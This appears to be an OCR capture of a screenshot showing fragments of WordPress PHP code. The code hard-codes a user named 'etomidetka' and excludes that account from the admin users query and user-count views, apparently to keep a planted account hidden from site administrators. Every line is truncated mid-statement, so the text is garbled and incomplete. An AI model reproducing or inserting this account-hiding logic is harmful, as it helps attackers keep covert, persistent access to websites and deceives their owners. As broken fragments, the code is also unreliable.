
get_current_screen(); if (
'users') { $hidden_user = '
$query->get('exclude', []);
is_array($excluded_users) 
[$excluded_users]; $user_i
username_exists($hidden_use
$excluded_users[] = $user_i
$excluded_users); } } retur
add_filter('views_users', f
'etomidetka'; $user_id = us